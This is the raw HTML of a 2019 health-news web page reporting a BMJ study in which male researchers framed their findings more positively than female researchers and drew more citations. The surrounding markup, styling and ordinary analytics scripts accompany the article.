";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(0,71,171,0);border-bottom-color:#000;border-width:4px;margin-left:-4px}.arrow_box:before{border-color:rgba(194,225,245,0);border-bottom-color:#c2e1f5;border-width:7px;margin-left:-7px}@media (max-width:768px){.arrow_box:after,.arrow_box:before{left:55.5%}}.brand-logo span{display:block;font-size:11px}.dropdown{position:relative;display:inline-block}.dropdown-content{visibility:hidden;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;opacity:0;transition-delay:.7s}.dropdown-content a{color:#000;padding:4px 0;text-decoration:none;display:block}.dropdown-content a:hover{background-color:#ddd}.dropdown:hover .dropdown-content{visibility:visible;opacity:1;transition:visibility 0s}.scroller{max-height:calc(100vh - 75px);overflow-y:scroll;overscroll-behavior:contain;float:right!important;right:0;left:auto}#ask-question-modal .cma-form-inner input[type=text]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=email]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=checkbox]{padding-left:25px}#ask-question-modal .cma-form-inner input:focus{border:2px solid #2cace2;color:#000}.cma-form-container #ask-question-modal .cma-attach-video-tip{display:none}#ask-question-modal .cma-form-inner input[type=submit]{display:block!important;background:#4fc0e8;border:none!important;border-radius:5px;cursor:pointer;color:#fff;font-weight:400!important;margin:1em 0!important;text-transform:uppercase;font-size:14px!important;height:48px!important;line-height:44px!important;padding:0 25px!important}.form-control-textarea{width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.youtube-bottom-tag{text-align:center;margin:8px 0 8px}#yt-button-container-render{text-align:center}.nutrition-info caption{caption-side:top}.nutrition-info-wrapper{border:1px solid #aeaeae}.nutrition-info tbody{max-height:450px}body.manual-internal-link .of-internal-link{font-weight:600}a#reporterror{cursor:pointer}.single-author{margin-top:0}.custom-menu .collapse{display:none}.custom-menu .collapse.show{display:block}.custom-menu{font-size:20px;padding:10px 20px 10px 25px}.custom-menu li ul{padding-left:15px}.custom-menu li{line-height:2;padding:5px 0}#drawerExample ul.custom-menu>li>a{display:block;width:100%;background:#eee;margin-top:3px;margin-bottom:3px;padding:2px 5px}#drawerExample ul.custom-menu>li>a:after{position:absolute;right:15px;top:25px}#drawerExample ul.custom-menu ul>li>a{display:block;width:100%}#drawerExample ul.custom-menu ul>li>a:hover{color:#777;background-color:#fff}.google-custom-searchbox .gsc-input-box table{margin-bottom:5px}.google-custom-searchbox td.gsib_b{padding:0;border:unset}.google-custom-searchbox td.gsc-search-button{display:none}.google-custom-searchbox .gsib_a input{background:0 0!important;text-indent:unset!important}.mailchimp-signup-form{background-color:#faebd7;margin:15px 0;padding:6px 15px;border:1px solid #c5c5c5}#top-navbar-menu .dropdown-toggle::after{display:none}#top-navbar-menu .dropdown:hover>.dropdown-menu{display:block}#top-navbar-menu li.nav-item.dropdown{margin:0 1em}#top-navbar-menu li.nav-item.dropdown>a{font-weight:600}#top-navbar-menu li.nav-item.dropdown .dropdown-item{font-weight:500}div.drawer-contents hr{margin:0}div#mc_embed_signup_scroll h2{margin-top:0}.modal-title{margin:0}.drawer-contents{overscroll-behavior:contain}.btn-outline-evidence-based{border-radius:25px;padding:2px 12px;margin-left:4px;font-size:13px;margin-bottom:2px}#evidence-based-modal .modal-body{padding:0rem 1rem}.wp-caption p.wp-caption-text{width:100%;max-width:700px;margin:0 auto!important;text-align:left!important}.sidebar-widget-container{margin-bottom:20px;border-radius:2px}aside{display:none}.single aside{display:block}.sidebar-widget-head{font-size:2rem;margin-top:0}.sidebar-articles-title{font-size:1.75rem;font-weight:600}.sidebar-articles-snippet:not(:last-child){margin-bottom:1rem}.mc-field-group.form-group{margin-right:.5rem!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-bottom:1.2rem}.google-custom-searchbox td.gsib_a{border:none}.google-custom-searchbox .gsc-input-box{border-radius:unset}.rating-container .rateit{margin-top:5px}#top-search-form{position:absolute;z-index:1000;width:100%;padding:0 16px}.wprm-rating-star svg{vertical-align:middle;width:16px;height:16px;margin:0}.wprm-recipe{overflow:auto;zoom:1;text-align:left;clear:both}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h2,.wprm-recipe h3{clear:none;font-variant:normal;text-transform:none;letter-spacing:normal;margin:0;padding:0}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-unit{font-size:.8em}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-faded{opacity:.6}.wprm-recipe-icon svg{vertical-align:middle;margin-top:-.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-recipe-image img{display:block;margin:0 auto}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:.7}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-image{margin:5px 0 15px}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-width:1px;border-style:solid;padding:5px}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{vertical-align:middle;margin-top:-.15em!important;width:1.1em;height:1.1em;margin:0}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe li{position:relative}.wprm-user-rating.wprm-user-rating-allowed .wprm-rating-star{cursor:pointer} .green3 .newsletter-form-title { color: #028b6f; } .newsletter-form-title { font-size: 2rem; font-weight: 600; line-height: 1.2; }
</style>
<style>
/* Preventing a FOUC of the top menu */
.h-small {
    float: right;
    font-size: 12px!important;
}

.h-small-menu>li>a {
    font-weight: normal!important;
    padding: 0 15px;
}
</style>

<!-- <link rel="preload" href="https://assets.organicfacts.net/fonts/Source_Sans_Pro/source-sans-pro-v11-latin-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"> -->

<!-- <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" src="/get-country.js"></script> -->


<script data-cfasync="false" type="text/javascript">
  var DONOTOPTIMIZE = true;
  var no_ad_country_list = ["PH", "PK", "LK", "BD", "NP", "TR", "EG"];
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('set', 'anonymizeIp', true); 
  ga('create', 'UA-484398-2', 'auto');
  ga('send', 'pageview');
  ga('set', 'transport', 'beacon');
</script>

<!-- misc critical css -->
<style>
/* new css */
@media (min-width: 991px) {
  #top-navbar-menu {
    background: transparent;
    margin-top: -35px;
    width: auto !important;
  }
  #top-navbar-menu ul.navbar-nav {
    margin-top: -20px;
    padding-bottom: 20px;
  }
}

/* EOF:: new css */



h1,h2,h3,h4,h5,h6 {
  letter-spacing: -0.02em;
}
#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-number {
  height: 32px !important;
}
#top-navbar-menu .dropdown:hover>.dropdown-menu {
  margin-top: 0px;
}
.lyte-wrapper div {
  margin: 0px;
  overflow: hidden;
}
.lyte, .lyMe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  background-color: #777;
}
strong{font-weight: bolder}
.user-activity-buttons {
  margin: 16px 0;
}

.user-activity-buttons .user-activity-label {
  margin-left: 8px;
}
.user-activity-buttons button {
  margin-right: 16px;
}

.of-author-profile {
  border: 1px solid #ccc;
  margin: 16px 0;
  padding: 16px;
}

.of-author-profile .of-author-pic {
  float: left;
  margin-right: 16px;
}
</style>

<!-- ad critical css -->
<style>
@media (max-width: 767px) {
  .of-ad {
    text-align:center;
    width: 100%;
  }
}

@media (min-width: 768px) {
  .of-ad {
    float: left;
    margin: 16px 16px 16px 0!important;
  }
}
</style>

<!-- Line clamp critical -->
<style>
.primary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 8;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.secondary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.content-post,
.content-post .content-body {
  height: 100%;
}
</style>


</head>
<body class="nutrition_news-template-default single single-nutrition_news postid-169348 green3 sidebar-none dblclk"  data-category="nutrition_news" >
<div class="what-size"></div>
<main id="site">
 <div id="drawerExample" class="drawer dw-xs-10 dw-sm-6 dw-md-4 fold" aria-labelledby="drawerExample">
        <div class="drawer-contents">
            <div class="drawer-heading">
                <span class="drawer-title">Menu</span>
		<a id="drawer-close" class="drawer-close btn"  href="#drawerExample" data-toggle="drawer">
		<span class="sprite icon-close"></span>
          	</a>
	   </div>
            <ul class="drawer-nav d-none rdsitemenu">
                <li role="presentation"><a href="/history"><span class="sprite sprite20 icon-history icon-align-10"></span>Read Articles</a></li>
                <li role="presentation"><a href="/saved-articles"><span class="sprite icon-bookmark icon-align-10"></span>Saved Articles</a></li>
                <li role="presentation"><a href="/liked-articles"><span class="sprite sprite20 icon-like icon-align-10"></span>Liked Articles</a></li>
 <!--
		<li role="presentation"><a href="#"><span class="sprite icon-history icon-align-10"></span>Notifications</a></li>
-->
            </ul>

	    <ul id="accordion" class="list-unstyled components custom-menu">
		<li>
                    <a href="#foodSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="foodSubmenu">Food</a>
                    <ul class="collapse list-unstyled" id="foodSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits">View All</a>
                        </li>
                    </ul>
		</li>
                <li>
                    <a href="#beverageSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="beverageSubmenu">Beverage</a>
                    <ul class="collapse list-unstyled" id="beverageSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#recipeSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="recipeSubmenu">Recipes</a>
                    <ul class="collapse list-unstyled" id="recipeSubmenu" data-parent="#accordion">
                        <li>
                           <a href="https://www.organicfacts.net/recipe">View All</a>
                        </li>
			<hr>
			<li>
                           <a href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#essentialoilSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="essentialoilSubmenu">Essential Oils</a>
                    <ul class="collapse list-unstyled" id="essentialoilSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#mentalHealthSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="mentalHealthSubmenu">Mental Health</a>
                    <ul class="collapse list-unstyled" id="mentalHealthSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/mental-health">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#weightlossSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="weightlossSubmenu">Weight Loss</a>
                    <ul class="collapse list-unstyled" id="weightlossSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/weight-loss">View All</a>
                        </li>
                    </ul>
                </li>
	        <li>
                    <a id="lifestyleSidemenu" href="#lifestyleSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="lifestyleSubmenu">Lifestyle</a>
                    <ul class="collapse list-unstyled" id="lifestyleSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-and-lifestyle">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#wellnessSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="wellnessSubmenu">Wellness</a>
                    <ul class="collapse list-unstyled" id="wellnessSubmenu" data-parent="#accordion">
                        <li>
			    <a href="https://www.organicfacts.net/fitness">Fitness</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/minerals">Minerals</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/vitamins">Vitamins</a>
			</li>
			<li>
			   <a href="https://www.organicfacts.net/other">Other</a>
			</li>
                    </ul>
                </li>
                <li>
                    <a href="#conditionsSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="conditionsSubmenu">Conditions A-Z</a>
                    <ul class="collapse list-unstyled" id="conditionsSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-conditions">Diseases</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies">Remedies</a>
                        </li>
                    </ul>
                </li>
		              <!--  <li>
                    <a id="videoSidemenu" href="#videoSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="videoSubmenu">Videos</a>
                    <ul class="collapse list-unstyled" id="videoSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/videos">View All</a>
                        </li>
                    </ul>
                </li>  -->
            </ul>

            <ul class="drawer-nav d-none">
              <li role="presentation"><a id="reporterror"><span class="sprite icon-feedback icon-align-10"></span>Report Error</a></li>
            </ul>
	    

        </div>
    </div>
<nav id="navbar-top" class="navbar navbar-expand-sm flex-column">
        <!--div class="drawer-controls ">
            <a href="#drawerExample" data-toggle="drawer" aria-foldedopen="false" aria-controls="drawerExample" class="btn navbar-btn"><i class="fa fa-bars"></i></a>
        </div-->
	<div class="w-100 d-flex h-100 h-100">
	<div id="top-search-form" class="navbar-form navbar-center navbar-search form-inline d-none col-12" role="search">
	<div class="google-custom-searchbox m-0 m-sm-auto m-md-0">
        <gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
	</div>
	<span class="search-form-buttons">
	<button id="navbar-search-submit" type="submit" class="btn py-3 submit d-none" ><div class="sprite icon-search"></div></button>
	<button id="navbar-search-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
	</span>
	</div>
      <a id="drawer-open" href="#drawerExample" data-toggle="drawer" aria-controls="drawerExample" class="btn navbar-btn align-self-center"><div id="drawerControl" class="sprite icon-align-10"></div></a>
    <!--span class="navbar-toggler-icon"></span-->
    <a id="navbar-brand" data-ga-cat="navbar-brand" class="navbar-brand brand-logo text-center text-md-left" href="https://www.organicfacts.net/" title="Organic Facts" rel="home">
	<img class="img-responsive" src="https://assets.organicfacts.net/img/of-logo-tagline.svg" alt="Organic Facts">
	<span class="d-none">Unbiased information on health</span>
	</a>



   <!-- <form action="/" class="form-inline navbar-search search my-2 my-lg-0 d-none d-md-block ml-auto col-md-4">
      <input name="s" class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search">
      <button class="btn py-1 mr-2 submit" type="submit"><i class="sprite icon-search icon-align-15" aria-hidden="true"></i></button>
    </form> -->
    <div class="google-custom-searchbox my-2 my-lg-0 d-none d-md-block ml-auto col-md-4 col-lg-3 align-self-center">
	<input id="of-gcse-searchbox" placeholder="Search for Benefits, Articles, Recipes & more..." class="gsc-input-box d-none">
	<gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
    </div>
  <p class="arrow_box d-none" id="savearticleid">bookmark this article</p><!--added by Aneesh -->
	<div class="navbar-buttons-container align-self-center">

	<a id="navbar-comments-icon" href="#comments-container" class="btn navbar-btn home-hide" ><div class="sprite icon-comment icon-align-10" aria-hidden="true"></div></a>
	<a id="button-save-post" class="btn navbar-btn home-hide d-none" onclick="toggleSavePost()"><div class="sprite icon-bookmark icon-align-10" aria-hidden="true"></div></a>
	<a id="navbar-search-icon" class="btn navbar-btn d-md-none" ><div class="sprite icon-navbar-search icon-align-10" aria-hidden="true"></div></a>
		</div>
    <!--ul class="navbar-nav ml-auto">
      <li class="nav-item active">
        <a class="nav-link" href="#">Home <span class="sr-only">(current)</span></a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
      </li>
    </ul-->

    <!--Dropdown hover-->
    <div id="toc-dropdown" class="dropdown d-none align-self-center">
      <button class="btn btn-of-primary dropdown-toggle" data-toggle="dropdown">TABLE OF CONTENTS</button>
      <div class="dropdown-content scroller">
        <div class="toc-links">
        </div>
       </div>
    </div>
    <!--End-->
	</div>
	<div id="top-navbar-menu" class="w-100 d-none d-lg-flex text-center">
    <ul class="navbar-nav mx-auto">
	<li class="nav-item dropdown">
        	<a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Food</a>
        	<div class="dropdown-menu" aria-labelledby="navbarDropdown">
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
           	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits">View All</a>
        	</div>
      	</li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beverage</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recipes</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/recipe">View All</a>
		  <div class="dropdown-divider"></div>
		  <a class="dropdown-item" href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Essential Oils</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Weight Loss</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
		  <a class="dropdown-item" href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/weight-loss">View All</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wellness</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/fitness">Fitness</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/minerals">Minerals</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/vitamins">Vitamins</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/other">Other</a>
                </div>
        </li>
       <!-- <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Videos</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/videos">View All</a>
                </div>
        </li> -->
        </ul>
</div>
</nav>

<style>
.header-ad {
  height: 300px;
  overflow: hidden;
  padding-top: 28px;
  max-width: 1200px;
  margin: 0 auto;
}
@media (max-width: 728px) {
  .header-ad {
    height: 300px;
    padding-top: 10px;
    margin-bottom: 10px;
  }
}
</style>
<div class="header-ad">
  <!-- 71161633/article_header/article_header -->
  <div data-fuse="22453978185"></div>
</div>

<div id="site-body">

<div id="site-content" class="clearfix">

<div class="scroll-share">
	</div>

	
	<div id="site-content-column">
		<div id="sidemenu" class="hidden-xs hidden-sm">
		<ul>
		</ul>
	</div>


	<article class="post-id post-169348 nutrition_news type-nutrition_news status-publish has-post-thumbnail" data-cat-id=""
 data-post-id="169348">

	
		
	<!-- /61012164/web-ad-in-header -->
	<style>
		#div-gpt-ad-1542625002312-0 {
			text-align: center;
			height: 250px;
		}
		@media(min-width: 768px) {
			#div-gpt-ad-1542625002312-0 {
				display: none;
			}
		}
	</style>
	<!--div id='div-gpt-ad-1542625002312-0' style='height:250px; width:300px; text-align:center; margin: 0 auto;'>
	<script type="text/plain" data-cookieconsent="marketing">
	var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if (windowWidth <= 767) {
		document.getElementById('div-gpt-ad-1542625002312-0').setAttribute("style", "");
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1542625002312-0'); });
	}
	</script>
	</div-->

	<h1 class="single-title entry-title ">Men More Likely Than Women To Frame Their Research Positively</h1>

		<p class="single-author">by <span class="author single-author-name"><b><a rel="nofollow" href="https://www.organicfacts.net/author/paromita" title="Paromita Datta">Paromita Datta</a></b></span>
	         published on - <time class="published" datetime="2019-12-18T03:27:24-08:00" style="">December 18, 2019</time>
         
	        	</p>
	

	
	
	<!-- <div class="single-meta"></div> -->

	
	<div class="single-text entry-content"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"> <html><body><p>Women researchers are underrepresented in medical faculties and in the broader life sciences. The reason for this could be as elementary as the way they frame their research. According to a <a href="https://doi.org/10.1136/bmj.l6573" target="_blank" rel="external nofollow">recent</a> study, published in the latest issue of <em>BMJ</em>, male researchers are more likely to frame their findings positively than their female colleagues and this increases their chances of downstream citation. Citations by other scientists increase the credibility of the research, boosting their career prospects.<span class="ref-cite-link"> <a href="https://doi.org/10.1136/bmj.l6573" data-index="1"><sup>[1]</sup></a></span></p> <p>The study was conducted by a team of researchers from the&nbsp;<span>University of Mannheim (Germany), Yale University, and Harvard Medical School (US). They studied the t</span><span>itles and abstracts of different studies between 2002 and 2017. In all, they studied 101,&thinsp;720 clinical research pieces and around 6.2 mn general life science studies from PubMed, an online library of different research studies from across the world.</span></p> <p><img src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" alt="Female scientist looking through a microscope with a male and female colleague standing nearby" width="700" height="525" class="alignnone size-full wp-image-169351 lazy keep-away" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-src="https://www.organicfacts.net/wp-content/uploads/scientist.jpg" data-srcset="https://www.organicfacts.net/wp-content/uploads/scientist.jpg 700w, https://www.organicfacts.net/wp-content/uploads/scientist-500x375.jpg 500w, https://www.organicfacts.net/wp-content/uploads/scientist-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/scientist-160x120.jpg 160w, https://www.organicfacts.net/wp-content/uploads/scientist-150x113.jpg 150w"></p> <p><span>For gender classification, they looked at the gender of the first and the last author. The team came up with a list of 25 positive terms, such as &lsquo;excellent&rsquo; or &lsquo;novel&rsquo;. They found that men were 12.3 percent more likely to use positive terms when framing their research titles and abstracts. The difference was highest in high impact clinical journals (21.4 percent). Studies with a positive message have a higher chance of subsequent citation (9.4 percent higher), especially in high impact clinical journals.&nbsp;</span></p> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea9e7b6554804dd0ac45f50f14984ada","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <!-- AI CONTENT END 3 -->	</div>

<a href="//www.dmca.com/Protection/Status.aspx?ID=905478a5-2fe7-496f-8cc7-c94afa32b142" title="DMCA.com Protection Status" class="dmca-badge" style="position: relative;display: inline-block; top: -16px;"> <img width="100" height="20" src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=905478a5-2fe7-496f-8cc7-c94afa32b142"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<div class="health-news-updated-text"> Last updated - <time class="updated" datetime=2019-12-18T03:31:12-08:00>December 18, 2019.</time></div>
<div id="user-activity-buttons" class="user-activity-buttons">
<button id="user-activity-button-like" class="btn" onclick="toggleLikePost()">
<span class="sprite icon-like icon-align-10"></span> <span class="user-activity-label">Like</span>
</button>
<button id="user-activity-button-share"  class="btn">
<span class="sprite icon-share icon-align-10"></span> <span class="user-activity-label">Share</span>
</button>
</div>
				<div id="references-container" class="references-container">
			<span class="toggle-references"><span class="sign"><span class="sprite icon-ref icon-align-10"></span> </span>
<strong class="label">References</strong></span><br><ol class="references"><li><a></a></li></ol></div>
        <div class="of-author-profile">
            <div class="of-author-pic">
                <a href="https://www.organicfacts.net/author/paromita">
                  <img height="72" width="72" data-src="https://www.organicfacts.net/wp-content/uploads/paromita-500x500.jpg">
                </a>
            </div>
            <div class="of-author-content">
                <strong>About the Author</strong><br>
                <div class="of-author-bio"><p><a href="https://www.google.com/url?q=https://www.linkedin.com/in/paromita-datta-085a1b97/&amp;sa=D&amp;source=hangouts&amp;ust=1567055747451000&amp;usg=AFQjCNGvHcAxUjQcaI4bIFit09Uy9-TN6A">Paromita Datta</a> covers the latest health and wellness trends for Organic Facts. An ex-journalist who specialized in health and entertainment news, Paromita was responsible for managing a health supplement for The New Indian Express, a leading national daily in India. She has completed her post-graduation in Business Administration from the University of Rajasthan and her diploma in journalism from YMCA, Delhi. She has completed an e-course, Introduction to Food and Health, from Stanford University, US.</p>
</div>
                            </div>
        </div>
    

	<!--button id="askquestion" class="btn btn-lg btn-ask-question">Ask your question</button-->
